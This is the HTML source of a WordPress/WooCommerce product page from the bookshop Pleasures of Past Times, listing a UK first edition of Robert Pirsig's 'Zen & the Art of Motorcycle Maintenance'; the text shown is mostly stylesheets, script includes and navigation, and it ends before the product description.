

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/robert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st/
body_size: 20404
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Robert Pirsig, Zen &#038; the Art of Motorcycle Maintenance UK 1st : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Frobert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Frobert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/11756" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-11756 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_parent_cat_books product_cat_1st-edition product_cat_books robert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a>&nbsp;&#47;&nbsp;Robert Pirsig, Zen &#038; the Art of Motorcycle Maintenance UK 1st</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
		<article id="post-11756" class="post-11756 product type-product status-publish has-post-thumbnail product_cat-1st-edition product_cat-books product_tag-zen-the-art-of-motorcycle-maintenance first instock shipping-taxable purchasable product-type-simple">

			<!-- post thumbnail -->
